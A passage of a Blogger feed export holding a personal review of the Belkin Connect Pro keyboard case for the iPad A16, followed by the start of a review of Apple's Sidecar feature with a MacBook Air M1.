auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5712\" data-original-width=\"4284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGsiaEdDJXqhTDbLOJl4YoA8Mp4zI-4vKwSGTG9tq2eVgeSMLTvT2f-6tLyyWpAYA92gjjLVe0iLDlZfxBKyFfpBGKuMPtyeT1ifAkhhNeraDHB-PQXI3bWMezL6xaz2Nep8pXj7fJK7vwOIAgmJI_edjp368_fO8zqozft-jjvoU01lYqfdIEMQxbirE\/s320\/IMG_9812.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EThis is the case backside\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHere we go again, the ecosystem..\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI own a MacBook for advanced editing. Even though it’s a MacBook Air, it’s still not very travel-friendly. That’s why I decided to purchase an iPad so I can edit content on the go. However, writing a review directly on the iPad can be a bit cumbersome, so a separate keyboard was definitely needed. That’s when I decided to buy the Belkin Magnetic Keyboard with Folio\/Cover.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAs I’m writing this, I’m actually typing on the magnetic keyboard itself. The brand I purchased is Belkin, and the model is the Connect Pro Keyboard Case with Magnetic Stand. Ideally, this keyboard is designed for the iPad 10th generation, but with the release of the new iPad A16, it turned out to be compatible as well.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EASMR and ooh satisfying click!\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ETyping on this keyboard is very satisfying. Belkin uses a Scissor-Switch mechanism, which provides a crisp and tactile feel similar to laptop keyboards.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuJ_p133c7pLp14EOglCdvpBhxDs0YhyL_71Z7GdIv3gCpjogGCdVaL9RVO7klps9I7V-HWPMEww_4nLnAnA8xkC2921sUouPtzcyp29aB06OIxOaL1pcZfcgV3zSqVsJ7BfUndBtOlaisdfIeCbYPuTbxNtPQIrDLoDOYCZBY28INLqc12bh9x8SCjk\/s5712\/IMG_9818.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4284\" data-original-width=\"5712\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuJ_p133c7pLp14EOglCdvpBhxDs0YhyL_71Z7GdIv3gCpjogGCdVaL9RVO7klps9I7V-HWPMEww_4nLnAnA8xkC2921sUouPtzcyp29aB06OIxOaL1pcZfcgV3zSqVsJ7BfUndBtOlaisdfIeCbYPuTbxNtPQIrDLoDOYCZBY28INLqc12bh9x8SCjk\/s320\/IMG_9818.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESince I wear glasses and often rely on my computer’s backlit keyboard, I was glad to find that this keyboard also has a backlit Bluetooth keyboard feature. It even comes with auto wake and sleep functions, which is a nice bonus.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EBefore buying this product, I read several reviews. One common point I noticed was that people said it’s slim—and yes, it really is slim!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5OvffmyYb2D_ZHPC-UAg1jQ-1JRdFJTh02I-u8XaEEKyb4mogWJxmygvA6bZkq42CM-CyXJHn8JxbLsrSoGG0indNTdoNk8VCWoXDn2fidcPOkOyzozxPAKPBhV3PqdE1bhqXVdttuRpE06SavV2-r1AJ9JsVCZjfCX6h_W1RWSDrTddzAm-Qu6xG-FE\/s4032\/IMG_9815.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5OvffmyYb2D_ZHPC-UAg1jQ-1JRdFJTh02I-u8XaEEKyb4mogWJxmygvA6bZkq42CM-CyXJHn8JxbLsrSoGG0indNTdoNk8VCWoXDn2fidcPOkOyzozxPAKPBhV3PqdE1bhqXVdttuRpE06SavV2-r1AJ9JsVCZjfCX6h_W1RWSDrTddzAm-Qu6xG-FE\/s320\/IMG_9815.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E…and its portable :)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI also noticed that the keyboard includes several function keys. Personally, I don’t use them much, but for those who do, they can be very useful. The keyboard has a 600 mAh battery. I’m not exactly sure how long it lasts, but I assume it should hold up quite well. The good thing is, since it’s Bluetooth, it doesn’t drain your iPad’s battery at all.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo, do I recommend this product? Yes! If you don’t have a laptop and want to invest in an iPad—or if you already have an iPad and are on a budget, this is the best accessory you can get as an alternative to the Logitech Combo Touch lineup.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThanks for reading my content, and see you again!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E—Ceddyy\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/705789204644561589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/705789204644561589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2025\/09\/belkin-connect-pro-keyboard-case-with.html","title":"Belkin Connect Pro Keyboard Case with Magnetic Stand for iPad A16 2025 | Doramode Digital"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjduqn2csF8jWrOgHn_J5vRK6EXTSthEhLB4cSAx6DL595SMvx-IFA34BZEp8AVc771saK8LlSjJWRNpp0cZbKlC4mRVnIfgHxJegF6tSK1CmhMblNHLVWcmodC7Wz16rLViwDdnaZ5sH4EnY8I9-Thk2gTAclGih8FeQHnYEOrFHC3h7OxctSnoNsDaes\/s72-c\/E2B8B428-DEE4-4A85-A2B2-186E5E5D2FA9.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-1320436012350056818"},"published":{"$t":"2025-06-27T10:11:00.000-07:00"},"updated":{"$t":"2025-06-27T10:11:46.415-07:00"},"title":{"type":"text","$t":"Apple Side Car - iPad and Macbook Air M1"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway; font-size: large;\"\u003EApple Sidecar - iPad and MacBook Air M1\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJZ5Nx5L7oUMSpL3E2eg66lEzytshTv3gK7rpPsTTVRA4dhS_48pN5ui2bOqC_7rm03Gqkel17_LKkn4Y3E_Z7ueENITVC9IS__w_hqllivzc74Xk5cyntL2K0IE6SJPwM3_8xbEP0COZv_JyiX0I7KicjovPQOXkaJQ6iOu9T3zCfLCNjVSo7ZlCK7M\/s3024\/C99E5E4B-5CD6-45E0-A096-1B06A62C273C.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2900\" data-original-width=\"3024\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJZ5Nx5L7oUMSpL3E2eg66lEzytshTv3gK7rpPsTTVRA4dhS_48pN5ui2bOqC_7rm03Gqkel17_LKkn4Y3E_Z7ueENITVC9IS__w_hqllivzc74Xk5cyntL2K0IE6SJPwM3_8xbEP0COZv_JyiX0I7KicjovPQOXkaJQ6iOu9T3zCfLCNjVSo7ZlCK7M\/s320\/C99E5E4B-5CD6-45E0-A096-1B06A62C273C.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway; font-size: small;\"\u003EAnother Tech-Productivity Review...\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHello everyone! Ceddy here, and welcome back to another product review.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 25px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELadies and Gentlemen.. This is Sidecar...\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 25px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EToday, I’m reviewing the iPad A16 for its productivity features. Among all the productivity features of the Apple ecosystem, I believe Sidecar is the underrated feature that many people don’t realize or use. In my observation, most of my friends are unaware of this feature.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 24px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 24px;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKianHxO9IKMWR0q6fcxUXP5k7R0VoajAPY5jnc6GSYPXUAAJBG7LyZeHXfGOxIiFMnMHy7j6vaDiUlbRSJJn25gzWcjeN7UAkcxynFC5cfjktgxNur2eB-i5Gr5FaRTenjZ5WJfC4Zdq0zFrpWIejc-JgLAlrd_NET1VKnLsKzvu-lejuJPPFJCZFNrc\/s4032\/IMG_6540.HEIC\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKianHxO9IKMWR0q6fcxUXP5k7R0VoajAPY5jnc6GSYPXUAAJBG7LyZeHXfGOxIiFMnMHy7j6vaDiUlbRSJJn25gzWcjeN7UAkcxynFC5cfjktgxNur2eB-i5Gr5FaRTenjZ5WJfC4Zdq0zFrpWIejc-JgLAlrd_NET1VKnLsKzvu-lejuJPPFJCZFNrc\/s320\/IMG_6540.HEIC\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway; font-size: 16px;\"\u003ECoffee and blogging session, featuring Sidecar in a cozy corner.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESidecar- Portability and Productivity.. What else?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 24px;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh760YPXzaFne7CdeJamI6nodZCK-ZtTkEmDCQqtBaaqTqptnPzs6h3ydmx6lEsPr3Cekp4hIKVjpy2KIXOVPRGidBL1JxlAOy6C1E9MiGxAMWSCWEmOzpb1WFtjN9kUsqBqhJZUQ9nPF5tmUGwY1xO3Ou1qE0Mt7QUueTi1LrSy9gUUij1PkfffvYJ1Ak\/s4032\/IMG_6541.HEIC\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh760YPXzaFne7CdeJamI6nodZCK-ZtTkEmDCQqtBaaqTqptnPzs6h3ydmx6lEsPr3Cekp4hIKVjpy2KIXOVPRGidBL1JxlAOy6C1E9MiGxAMWSCWEmOzpb1WFtjN9kUsqBqhJZUQ9nPF5tmUGwY1xO3Ou1qE0Mt7QUueTi1LrSy9gUUij1PkfffvYJ1Ak\/s320\/IMG_6541.HEIC\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EExcuse the smudges on the screen, but yeah, it’s a space saver.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; 